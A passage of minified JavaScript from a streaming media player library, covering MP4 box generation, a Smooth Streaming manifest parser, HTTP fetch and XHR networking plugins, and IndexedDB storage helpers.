s=o.id+1,u=o.stream.width||0,d=o.stream.height||0;"audio"==o.type&&(d=u=0);var h=o.duration*o.timescale,p=Math.floor(h/(Ov+1));switch(h=Math.floor(h%(Ov+1)),s=Nv("tkhd",s=new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(s,4)),[0,0,0,0],c(Dv(p,4)),c(Dv(h,4)),[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0],c(Dv(u,2)),[0,0],c(Dv(d,2)),[0,0]))),u=Nv,p=o.duration*o.timescale,d=Math.floor(p/(Ov+1)),p=Math.floor(p%(Ov+1)),h=(h=o.stream.language).charCodeAt(0)-96<<10|h.charCodeAt(1)-96<<5|h.charCodeAt(2)-96,d=Nv("mdhd",d=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(o.timescale,4)),c(Dv(d,4)),c(Dv(p,4)),c(Dv(h,2)),[0,0]))),p=o,h=new Uint8Array([]),p.type){case"video":h=Fv;break;case"audio":h=Bv}p=Nv("hdlr",h);e:{switch(o.type){case"video":o=Nv("minf",Nv("vmhd",qv),Yv,Iv(o));break e;case"audio":o=Nv("minf",Nv("smhd",Kv),Yv,Iv(o));break e}o=new Uint8Array([])}i=i("trak",s,o=u("mdia",d,p,o)),a.call(r,i)}for(t=pi.apply(si,c(t)),n=Nv,i=(a=e.g[0]).duration*a.timescale,r=Math.floor(i/(Ov+1)),i=Math.floor(i%(Ov+1)),r=Nv("mvhd",r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(a.timescale,4)),c(Dv(r,4)),c(Dv(i,4)),[0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]))),i=[],u=(e=l(e.g)).next();!u.done;u=e.next())s=(o=i).push,u=Nv("trex",u=new Uint8Array([0,0,0,0].concat(c(Dv(u.value.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),s.call(o,u);if(e=Nv("mvex",e=pi.apply(si,c(i))),i=[],a.encrypted){for(o=(a=l(a.stream.drmInfos)).next();!o.done;o=a.next())if((o=o.value).initData)for(s=(o=l(o.initData)).next();!s.done;s=o.next())i.push(s.value.initData);a=pi.apply(si,c(i))}else a=new Uint8Array([]);return e=n("moov",r,t,e,a),(t=new Uint8Array(Xv.byteLength+e.byteLength)).set(Xv),t.set(e,Xv.byteLength),t}function Iv(e){var t=Nv,n="aac";e.codecs.includes("mp3")?n="mp3":e.codecs.includes("ac-3")?n=We()?"ec-3":"ac-3":e.codecs.includes("ec-3")?n="ec-3":e.codecs.includes("opus")&&(n="opus");var i=new Uint8Array([]);switch(e.type){case"video":if(e.codecs.includes("avc1")){if(n=e.stream.width||0,i=e.stream.height||0,0<e.ya.byteLength)var r=Nv("avcC",e.ya);else{r=Nv;for(var a=7,o=[],s=[],u=0,l=0,d=0,h=0;h<e.lb.length;h++){var p=Rv(e.lb[h]);switch(31&p[0]){case 7:o.push(p),a+=p.length+2;break;case 8:s.push(p),a+=p.length+2}}for(0<o.length&&(u=o[0][1],d=o[0][2],l=o[0][3]),h=0,(a=new Uint8Array(a))[h++]=1,a[h++]=u,a[h++]=d,a[h++]=l,a[h++]=255,a[h++]=224|o.length,u=0;u<o.length;u++)a[h++]=(65280&o[u].length)>>8,a[h++]=255&o[u].length,a.set(o[u],h),h+=o[u].length;for(a[h++]=s.length,o=0;o<s.length;o++)a[h++]=(65280&s[o].length)>>8,a[h++]=255&s[o].length,a.set(s[o],h),h+=s[o].length;r=r("avcC",a)}n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(n,2)),c(Dv(i,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),i="avc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),i="encv"),i=Nv(i,n,r,s,o)}else e.codecs.includes("hvc1")&&(i=e.stream.width||0,r=e.stream.height||0,n=new Uint8Array([]),0<e.ya.byteLength&&(n=Nv("hvcC",e.ya)),i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(i,2)),c(Dv(r,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),r="hvc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),r="encv"),i=Nv(r,i,n,s,o));break;case"audio":"mp3"==n?e=Nv(".mp3",_v(e)):"ac-3"==n?(n=Nv("dac3",e.ra),i="ac-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"ec-3"==n?(n=Nv("dec3",e.ra),i="ec-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"opus"==n?(n=Nv("dOps",e.ra),i="Opus",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):(0<e.ra.byteLength?n=Nv("esds",e.ra):(n=Nv,i=e.id+1,r=e.stream.channelsCount||2,o=e.stream.audioSamplingRate||44100,u=vi("audio",e.codecs.split(",")),s=(l={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12})[o],"mp4a.40.5"!==u&&"mp4a.40.29"!==u||(s=l[2*o]),o=parseInt(u.split(".").pop(),10),n=n("esds",i=new Uint8Array([0,0,0,0,3,25].concat(c(Dv(i,2)),[0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,o<<3|s>>>1,s<<7|r<<3,6,1,2])))),i="mp4a",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)),i=e}return t("stbl",e=Nv("stsd",Wv,i),Nv("stts",Vv),Nv("stsc",Hv),Nv("stsz",zv),Nv("stco",Gv))}function Mv(e){if(!e.Ea&&!e.Ha)return new Uint8Array([]);var t=e.Ha;return Nv("pasp",e=new Uint8Array([].concat(c(Dv(e.Ea,4)),c(Dv(t,4)))))}function _v(e){return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.stream.channelsCount||2,0,16,0,0,0,0].concat(c(Dv(e.stream.audioSamplingRate||44100,2)),[0,0]))}function Cv(e){for(var t=Nv,n=e.codecs.substring(0,e.codecs.indexOf(".")),i=0,r=0;r<n.length;r+=1)i|=n.charCodeAt(r)<<8*(n.length-r-1);n=Nv("frma",n=new Uint8Array([].concat(c(Dv(i,4))))),i=Nv("schm",i=new Uint8Array([0,0,0,0,99,101,110,99,0,1,0,0])),r=Nv;for(var a=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]),o=(e=l(e.stream.drmInfos)).next();!o.done;o=e.next())if((o=o.value)&&o.keyIds&&o.keyIds.size)for(var s=(o=l(o.keyIds)).next();!s.done;s=o.next())a=Rv(s.value);return t("sinf",n,i,r("schi",a=Nv("tenc",e=new Uint8Array([0,0,0,0,0,0,1,8]),a)))}function Pv(e){for(var t=[],n=(e=l(e.g)).next();!n.done;n=e.next()){n=n.value;var i,r=t.push,a=r.apply,o=Nv,s=new Uint8Array([0,0,0,0].concat(c(Dv(n.data?n.data.Bb:0,4))));s=Nv("mfhd",s);var u=n.data?n.data.jb:[],d=new Uint8Array(4+u.length);for(i=0;i<u.length;i++){var h=u[i].flags;d[i+4]=h.Va<<4|h.Xa<<2|h.Wa}var p=(u=Nv("sdtp",d)).length+92;d=Nv,i=Nv("tfhd",i=new Uint8Array([0,0,0,58].concat(c(Dv(n.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),h=n.data?n.data.baseMediaDecodeTime:0;var f=Math.floor(h%(Ov+1));h=Nv("tfdt",h=new Uint8Array([1,0,0,0].concat(c(Dv(Math.floor(h/(Ov+1)),4)),c(Dv(f,4)))));var g=p,m=12+16*(f=(p=n.data?n.data.jb:[]).length),v=new Uint8Array(m);for(g+=8+m,v.set(["video"===n.type?1:0,0,15,1].concat(c(Dv(f,4)),c(Dv(g,4))),0),g=0;g<f;g++){var y=p[g];m=Dv(y.duration,4);var b=Dv(y.size,4),w=y.flags;y=Dv(y.eb,4),v.set([].concat(c(m),c(b),[w.hb<<2|w.Va,w.Xa<<6|w.Wa<<4|w.ib,61440&w.Ua,15&w.Ua],c(y)),12+16*g)}o=o("moof",s,u=d("traf",i,h,p=Nv("trun",v),u)),a.call(r,t,[o,Lv(n)])}return pi.apply(si,c(t))}function Lv(e){return e=(e.data?e.data.jb:[]).map((function(e){return e.data})),Nv("mdat",e=pi.apply(si,c(e)))}function Dv(e,t){var n=[];for(--t;0<=t;t--)n.push(e>>8*t&255);return n}function Rv(e){for(var t=new Uint8Array(e.length/2),n=0;n<e.length/2;n+=1)t[n]=parseInt(String(e[2*n]+e[2*n+1]),16);return t}function Nv(e){var t=D.apply(1,arguments),n=jv.get(e);n||(n=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)],jv.set(e,n));for(var i=8,r=t.length-1;0<=r;r--)i+=t[r].byteLength;for((r=new Uint8Array(i))[0]=i>>24&255,r[1]=i>>16&255,r[2]=i>>8&255,r[3]=255&i,r.set(n,4),n=0,i=8;n<t.length;n++)r.set(t[n],i),i+=t[n].byteLength;return r}var Uv=!1,Ov=Math.pow(2,32)-1,jv=new Map,Fv=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Bv=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),Vv=new Uint8Array([0,0,0,0,0,0,0,0]),Hv=new Uint8Array([0,0,0,0,0,0,0,0]),Gv=new Uint8Array([0,0,0,0,0,0,0,0]),zv=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),qv=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),Kv=new Uint8Array([0,0,0,0,0,0,0,0]),Wv=new Uint8Array([0,0,0,0,0,0,0,1]),Xv=new Uint8Array([]),$v=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),Yv=new Uint8Array([]);function Jv(){var e=this;this.h=this.g=null,this.l=[],this.j=null,this.s=1,this.i=null,this.C=new G(5),this.o=new Ve((function(){!function(e){var t;L((function(n){switch(n.g){case 1:return T(n,2),w(n,Zv(e),4);case 4:A(n,3);break;case 2:t=E(n),e.h&&(t.severity=1,e.h.onError(t));case 3:if(!e.h)return n.return();S(n)}}))}(e)})),this.B=new $r,this.m=new Map,this.A=function(){return!1}}function Zv(e){var t,n,i,r,a,o,s;return L((function(u){if(1==u.g)return t=ea(e.l,e.g.retryParameters),n=e.h.networkingEngine,i=Date.now(),r=n.request(0,t,{type:5,isPreload:e.A()}),Yr(e.B,r),w(u,r.promise,2);if(a=u.h,!e.h)return u.return();a.uri&&!e.l.includes(a.uri)&&e.l.unshift(a.uri);var d=a.uri,h=a.data,p=e.g.mss.manifestPreprocessor;if(p!=vl){if(oe("manifest.mss.manifestPreprocessor configuration","Please Use manifest.mss.manifestPreprocessorTXml instead."),!(h=kg(h,"SmoothStreamingMedia")))throw new Le(2,4,4046,d);p(h),h=mt(h.outerHTML)}var f=Pt(h,"SmoothStreamingMedia");if(!f)throw new Le(2,4,4046,d);if((d=e.g.mss.manifestPreprocessorTXml)!=yl&&d(f),e.i||(e.i=new Gs(null,0)),d=Ht(f,"IsLive",Qt,!1))throw new Le(2,4,4047);e.i.Cc(!d),p=Ht(f,"TimeScale",Jt,1e7),h=Ht(f,"DVRWindowLength",Jt),d&&(0===h||isNaN(h))&&(h=1/0);var g,m=Ht(f,"CanSeek",Qt,!1);for(0===h&&m&&(h=1/0),m=null,h&&0<h&&(m=h/p),d&&!isNaN(e.g.availabilityWindowOverride)&&(m=e.g.availabilityWindowOverride),null==m&&(m=1/0),e.i.xe(m),h=Ht(f,"Duration",Jt,1/0),d||e.i.ab(h/p),d={variants:[],textStreams:[],timescale:p,duration:h/p},m=Ut(f,"Protection"),p=e.g.mss.keySystemsBySystemId,h=[],g=(m=l(m)).next();!g.done;g=m.next())h=h.concat(Ut(g.value,"ProtectionHeader"));if(h.length){for(m=[],g=0;g<h.length;g++){var v=h[g],y=v.attributes.SystemID.toLowerCase(),b=p[y];if(b){var T;e:{if(T=sf(v))for(var x=(T=l(Ft(T,"DATA"))).next();!x.done;x=T.next())if(x=Bt(x.value,"KID")){T=ci(Ot(x)),T=hi(T=new Uint8Array([T[3],T[2],T[1],T[0],T[5],T[4],T[7],T[6]].concat(c(T.slice(8)))));break e}T=null}y=gi(b,"cenc",y=[{initData:Ma(x=ci(Ot(v)),y=di(y.replace(/-/g,"")),new Set,0),initDataType:"cenc",keyId:T}]),T&&y.keyIds.add(T),(b=Av.get(b))&&(y.licenseServerUri=b(v)),m.push(y)}}p=m}else p=[];for(g=p,m=[],p=[],h=[],v=(f=l(f=Ut(f,"StreamIndex"))).next();!v.done;v=f.next()){b=Ut(v=v.value,"QualityLevel"),y=d.timescale,T=d.duration,x=Ut(v,"c");for(var A=[],E=0,k=0;k<x.length;++k){var I=x[k],M=x[k+1],_=Ht(I,"t",Jt),C=Ht(I,"d",Jt);if(I=Ht(I,"r",$t),!C)break;if(_=null!=_?_:E,(I=I||0)&&I--,0>I)if(M){if(null==(M=Ht(M,"t",Jt)))break;if(_>=M)break;I=Math.ceil((M-_)/C)-1}else{if(1/0==T)break;if(_/y>=T)break;I=Math.ceil((T*y-_)/C)-1}for(M=0;M<=I;++M)E=_+C,A.push({start:_/y,end:E/y,og:_}),_=E}for(y=A,T=(b=l(b)).next();!T.done;T=b.next())(T=Qv(e,v,T.value,y,g,d))&&("audio"!=T.type||e.g.disableAudio?"video"!=T.type||e.g.disableVideo?T.type!=wi||e.g.disableText||h.push(T):p.push(T):m.push(T))}for(f=[],g=(m=l(0<m.length?m:[null])).next();!g.done;g=m.next())for(g=g.value,A=(v=l(0<p.length?p:[null])).next();!A.done;A=v.next())y=(b=f).push,T=e,x=g,A=A.value,k=0,x&&x.bandwidth&&0<x.bandwidth&&(k+=x.bandwidth),A&&A.bandwidth&&0<A.bandwidth&&(k+=A.bandwidth),T={id:T.s++,language:x?x.language:"und",disabledUntilTime:0,primary:!!x&&x.primary||!!A&&A.primary,audio:x,video:A,bandwidth:k,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},y.call(b,T);d.variants=f,d.textStreams=h,e.j?(e.j.variants=d.variants,e.j.textStreams=d.textStreams,e.h.filter(e.j)):(e.j={presentationTimeline:e.i,variants:d.variants,textStreams:d.textStreams,imageStreams:[],offlineSessionIds:[],sequenceMode:e.g.mss.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"MSS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null},e.i.de()),Promise.resolve(),o=Date.now(),s=(o-i)/1e3,e.C.sample(1,s),S(u)}))}function Qv(e,t,n,i,r,a){var o=t.attributes.Type;if("audio"!==o&&"video"!==o&&"text"!==o)return X("Ignoring unrecognized type:",o),null;var s=t.attributes.Language,u=e.s++,c=Ht(n,"Bitrate",Yt),d=Ht(n,"MaxWidth",Yt),h=Ht(n,"MaxHeight",Yt),p=Ht(n,"Channels",Yt),f=Ht(n,"SamplingRate",Yt),g=a.duration;i.length&&(g=i[i.length-1].end-i[0].start);var m=e.i.getDuration();e.i.ab(Math.min(g,m));var v={id:u,originalId:t.attributes.Name||String(u),groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:"",codecs:"",frameRate:void 0,pixelAspectRatio:void 0,bandwidth:c||0,width:d||void 0,height:h||void 0,kind:"",encrypted:0<r.length,drmInfos:r,keyIds:new Set,language:Qi(s||"und"),originalLanguage:s,label:"",type:"",primary:!1,trickModeVideo:null,emsgSchemeIdUris:[],roles:[],forced:!1,channelsCount:p,audioSamplingRate:f,spatialAudio:!1,closedCaptions:null,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,matchedStreams:[],mssPrivateData:{duration:g,timescale:a.timescale,codecPrivateData:null},accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1};if((r=t.attributes.Subtype)&&((r=ty.get(r))&&v.roles.push(r),"main"===r&&(v.primary=!0)),null!==(r=n.attributes.FourCC)&&""!==r||(r=t.attributes.FourCC),!r)if("audio"===o)r="AAC";else if("video"===o)return X('FourCC is not defined whereas it is required for a QualityLevel element for a StreamIndex of type "video"'),null;if(!ey.includes(r.toUpperCase()))return X("Codec not supported:",r),null;switch(n=function(e,t,n,i){if(e=e.attributes.CodecPrivateData)return e;if("audio"!==t)return null;t=i.channelsCount||2;var r={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12};return i=r[e=i.audioSamplingRate||44100],"AACH"===n?(n=new Uint8Array(4),e=r[2*e],n[0]=40|i>>1,n[1]=i<<7|t<<3|e>>1,n[2]=e<<7|8,n[3]=0,(t=new Uint16Array(2))[0]=(n[0]<<8)+n[1],t[1]=(n[2]<<8)+n[3],t[0].toString(16)+t[1].toString(16)):((n=new Uint8Array(2))[0]=16|i>>1,n[1]=i<<7|t<<3,(t=new Uint16Array(1))[0]=(n[0]<<8)+n[1],t[0].toString(16))}(n,o,r,v),v.mssPrivateData.codecPrivateData=n,o){case"audio":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="audio",v.mimeType="mss/audio/mp4",v.codecs=function(e,t){var n=0;return"AACH"===e&&(n=5),t?0===n&&(n=(248&parseInt(t.substr(0,2),16))>>3):(n=2,"AACH"===e&&(n=5)),"mp4a.40."+n}(r,n);break;case"video":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="video",v.mimeType="mss/video/mp4",v.codecs=function(e){var t=/00000001[0-9]7/.exec(e);return t.length&&e?"avc1."+e.substr(e.indexOf(t[0])+10,6):""}(n);break;case"text":v.type=wi,v.mimeType="application/mp4",("TTML"===r||"DFXP"===r)&&(v.codecs="stpp")}return v.fullMimeTypes.add(Ei(v.mimeType,v.codecs)),v.createSegmentIndex=function(){if(v.segmentIndex)return Promise.resolve();if(e.m.has(v.id))var n=e.m.get(v.id);else n=[],"video"==v.type&&(n=v.mssPrivateData.codecPrivateData.split("00000001").slice(1)),n=kv(new Ev([n={id:v.id,type:v.type,codecs:v.codecs,encrypted:v.encrypted,timescale:v.mssPrivateData.timescale,duration:v.mssPrivateData.duration,lb:n,ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:null,stream:v}])),e.m.set(v.id,n);return n=function(e,t,n,i,r){var a=i.attributes.Url.replace("{bitrate}",String(n.bandwidth));i=[];for(var o=(r=l(r)).next(),s={};!o.done;s={Ae:void 0},o=r.next())s.Ae=o.value,i.push(new Ao(s.Ae.start,s.Ae.end,function(t){return function(){return fi(e.l,[a.replace("{start time}",String(t.Ae.og))])}}(s),0,null,t,0,0,n.mssPrivateData.duration));return i}(e,new To((function(){return[]}),0,null,wu(v),v.mssPrivateData.timescale,n),v,t,i),v.segmentIndex=new lu(n),Promise.resolve()},v.closeSegmentIndex=function(){v.segmentIndex&&(v.segmentIndex.release(),v.segmentIndex=null)},v}(i=Jv.prototype).configure=function(e,t){this.g=e,t&&(this.A=t)},i.start=function(e,t){var n=this;return L((function(i){if(1==i.g)return n.l=[e],n.h=t,w(i,Zv(n),2);if(!n.h)throw new Le(2,7,7001);return i.return(n.j)}))},i.stop=function(){return this.g=this.h=null,this.l=[],this.j=null,null!=this.o&&(this.o.stop(),this.o=null),this.m.clear(),this.B.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,Zv(t),4)):2!=n.g?A(n,0):(e=E(n),t.h&&e?(t.h.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},B("shaka.mss.MssParser",Jv);var ey="AAC AACL AACH AACP AVC1 H264 TTML DFXP".split(" "),ty=(new Map).set("CAPT","main").set("SUBT","alternate").set("DESC","main");function ny(e,t,n,i,r,a,o){if(200<=n&&299>=n&&202!=n||304==n)return{uri:r||i,originalUri:i,data:t,status:n,headers:e,fromCache:!!e["x-shaka-from-cache"],originalRequest:a};a=null;try{a=gt(t)}catch(e){}throw new Le(401==n||403==n?2:1,1,1001,i,n,a,e,o,r||i)}function iy(){}function ry(e,t,n,i,r,a){var o=new cy;da(t.headers).forEach((function(e,t){o.append(t,e)}));var s=new uy,u={zg:!1,Ah:!1};if(e=function(e,t,n,i,r,a,o,s,u){var l,c,d,h,p,f,g,m,v,y,b,x;return L((function(k){switch(k.g){case 1:return l=sy,c=ly,h=new ArrayBuffer(0),f=p=0,g=Date.now(),T(k,2),w(k,l(e,i),4);case 4:if(d=k.h,o(ay(d.headers)),"HEAD"==i.method){k.u(5);break}return m=d.clone().body.getReader(),y=(v=d.headers.get("Content-Length"))?parseInt(v,10):0,new c({start:function(e){!function t(){var n,i,r,o;return L((function(l){switch(l.g){case 1:return T(l,2),w(l,m.read(),4);case 4:n=l.h,A(l,3);break;case 2:return E(l),l.return();case 3:if(n.done){l.u(5);break}if(p+=n.value.byteLength,!s){l.u(5);break}return w(l,s(n.value),5);case 5:i=Date.now(),r=p-f,(100<i-g&&r>=u||n.done)&&(o=n.done?0:y-p,a(i-g,r,o),f=p,g=i),n.done?e.close():(e.enqueue(n.value),t()),S(l)}}))}()}}),w(k,d.arrayBuffer(),6);case 6:h=k.h;case 5:A(k,3);break;case 2:if(b=E(k),r.zg)throw new Le(1,1,7001,e,n);if(r.Ah)throw new Le(1,1,1003,e,n);throw new Le(1,1,1002,e,b,n);case 3:return x=ay(d.headers),k.return(ny(x,h,d.status,e,d.url,t,n))}}))}(e,t,n,{body:t.body||void 0,headers:o,method:t.method,signal:s.signal,credentials:t.allowCrossSiteCredentials?"include":void 0},u,i,r,t.streamDataCallback,a.minBytesForProgressEvents||0),e=new Fr(e,(function(){return u.zg=!0,s.abort(),Promise.resolve()})),t=t.retryParameters.timeout){var l=new Ve((function(){u.Ah=!0,s.abort()}));l.aa(t/1e3),e.finally((function(){l.stop()}))}return e}function ay(e){var t={};return e.forEach((function(e,n){t[n.trim()]=e})),t}function oy(){if(!e.ReadableStream)return!1;try{new ReadableStream({})}catch(e){return!1}return!!e.Response&&!!new Response("").body&&!(!e.fetch||"polyfill"in e.fetch||!e.AbortController)}mo("application/vnd.ms-sstr+xml",(function(){return new Jv})),B("shaka.net.HttpFetchPlugin",iy),iy.isSupported=oy,iy.parse=ry;var sy=e.fetch,uy=e.AbortController,ly=e.ReadableStream,cy=e.Headers;function dy(){}function hy(e,t,n,i,r,a){var o=new fy,s=Date.now(),u=0;return new Fr(new Promise((function(l,c){o.open(t.method,e,!0),o.responseType="arraybuffer",o.timeout=t.retryParameters.timeout,o.withCredentials=t.allowCrossSiteCredentials,o.onabort=function(){c(new Le(1,1,7001,e,n))};var d=!1;for(var h in o.onreadystatechange=function(){if(2==o.readyState&&!d){var e=py(o);r(e),d=!0}},o.onload=function(r){var a=py(o),d=o.response;try{i(Date.now()-s,r.loaded-u,0);var h=ny(a,d,o.status,e,o.responseURL,t,n);l(h)}catch(e){c(e)}},o.onerror=function(t){c(new Le(1,1,1002,e,t,n))},o.ontimeout=function(){c(new Le(1,1,1003,e,n))},o.onprogress=function(e){var t=Date.now(),n=a.minBytesForProgressEvents||0,r=e.loaded-u;(100<t-s&&r>=n||e.lengthComputable&&e.loaded==e.total)&&(i(t-s,r,4==o.readyState?0:e.total-e.loaded),u=e.loaded,s=t)},t.headers)o.setRequestHeader(h.toLowerCase(),t.headers[h]);o.send(t.body)})),(function(){return o.abort(),Promise.resolve()}))}function py(e){var t=e.getAllResponseHeaders().trim().split("\r\n");e={};for(var n=(t=l(t)).next();!n.done;n=t.next())e[(n=n.value.split(": "))[0].toLowerCase()]=n.slice(1).join(": ");return e}oy()&&(Zr("http",ry,2,!0),Zr("https",ry,2,!0),Zr("blob",ry,2,!0)),B("shaka.net.HttpXHRPlugin",dy),dy.parse=hy;var fy=e.XMLHttpRequest;function gy(e,t,n,i,r){this.g=e,this.i=t,this.groupId=n,this.h=i,this.j=r}function my(e){var t=e.Qb();return t?li(t):e.N().map((function(e){return"{"+encodeURI(e.split("#xywh=")[0])+"}"})).join("")+":"+e.Na+":"+e.va}function vy(e,t){return Uu(e.g.N(),e.g.Na,e.g.va,t.streaming.retryParameters)}function yy(){this.g=this.j=this.i=0,this.h=new Map,this.l=0}function by(e,t){e.i+=t;var n=e.l;return e.l++,e.h.set(n,t),n}function wy(e){return 0==e.i?0:e.j/e.i}function Sy(e){var t=this;this.s=e,this.i=new Map,this.h=new ua((function(){return Ty(t).catch((function(){}))})),this.j=[],this.o=function(){},this.m=function(){},this.g=new yy,this.l=!1}function Ty(e){e.l=!0;var t=e.j.map((function(e){return e()}));return e.j=[],Promise.all(t)}function xy(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){var t,o,s,u,l,c,d;return L((function(h){if(1==h.g)return w(h,function(e,t){var n,i,r,a;return L((function(o){return 1==o.g?(n=aa,i=e.s.request(n,t),r=function(){return i.abort()},e.j.push(r),w(o,i.promise,2)):(a=o.h,_e(e.j,r),o.return(a.data))}))}(e,n),2);if(t=h.h,e.h.g)throw new Le(2,9,7001);if(r)for(u in o=ge(t),(s=new Ia(o)).data)l=Number(u),c=s.data[l],d=s.g[l],e.m(c,d);return e.g.close(i,t.byteLength),e.o(wy(e.g),e.g.g),h.return(a(t))}))}));e.i.set(t,o)}function Ay(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){if(e.h.g)throw new Le(2,9,7001);if(r){var t=ge(n);for(var o in(t=new Ia(t)).data){var s=Number(o);e.m(t.data[s],t.g[s])}}return e.g.close(i,n.byteLength),e.o(wy(e.g),e.g.g),a(n)}));e.i.set(t,o)}function Ey(e,t){var n=this;this.i=e,this.h=e.objectStore(t),this.g=new jr,e.onabort=function(e){e.preventDefault(),n.g.reject()},e.onerror=function(e){e.preventDefault(),n.g.reject()},e.oncomplete=function(){n.g.resolve()}}function ky(e,t){return new Promise((function(n,i){var r=e.h.openCursor();r.onerror=i,r.onsuccess=function(){var e;return L((function(i){if(1==i.g)return null==r.result?(n(),i.return()):(e=r.result,w(i,t(e.key,e.value,e),2));e.continue(),S(i)}))}}))}function Iy(e){this.h=e,this.g=[]}function My(e,t){return _y(e,t,"readwrite")}function _y(e,t,n){var i=new Ey(n=e.h.transaction([t],n),t);return e.g.push(i),i.promise().then((function(){_e(e.g,i)}),(function(){_e(e.g,i)})),i}function Cy(e,t,n){this.h=new Iy(e),this.i=t,this.g=n}function Py(e){return Promise.reject(new Le(2,9,9011,"Cannot add new value to "+e))}function Ly(e,t,n,i){t=(e=My(e.h,t)).store();for(var r=(n=l(n)).next(),a={};!r.done;a={Gf:void 0},r=n.next())a.Gf=r.value,t.delete(a.Gf).onsuccess=function(e){return function(){return i(e.Gf)}}(a);return e.promise()}function Dy(e,t,n){var i,r,a,o,s,u,c;return L((function(d){if(1==d.g){for(i=_y(e.h,t,"readonly"),r=i.store(),a={},o=[],s=l(n),u=s.next(),c={};!u.done;c={se:void 0,be:void 0},u=s.next())c.be=u.value,c.se=r.get(c.be),c.se.onsuccess=function(e){return function(){null==e.se.result&&o.push(e.be),a[e.be]=e.se.result}}(c);return w(d,i.promise(),2)}if(o.length)throw new Le(2,9,9012,"Could not find values for "+o);return d.return(n.map((function(e){return a[e]})))}))}function Ry(e){this.g=new Iy(e)}function Ny(){this.g=new Map}function Uy(e){var t=null;if(e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){e.hasFixedKeySpace()||t||(t={path:{xb:n,Pa:i},Pa:e})}))})),t)return t;throw new Le(2,9,9013,"Could not find a cell that supports add-operations")}function Oy(e,t,n){if(!(e=e.g.get(t)))throw new Le(2,9,9013,"Could not find mechanism with name "+t);if(!(t=e.getCells().get(n)))throw new Le(2,9,9013,"Could not find cell with name "+n);return t}function jy(e,t){Fy.set(e,t)}Zr("http",hy,1,!0),Zr("https",hy,1,!0),Zr("blob",hy,1,!0),yy.prototype.close=function(e,t){if(this.h.has(e)){var n=this.h.get(e);this.h.delete(e),this.j+=n,this.g+=t}},Sy.prototype.destroy=function(){return this.h.destroy()},Ey.prototype.abort=function(){var e=this;return L((function(t){if(1==t.g){try{e.i.abort()}catch(e){}return T(t,2),w(t,e.g,4)}if(2!=t.g)return 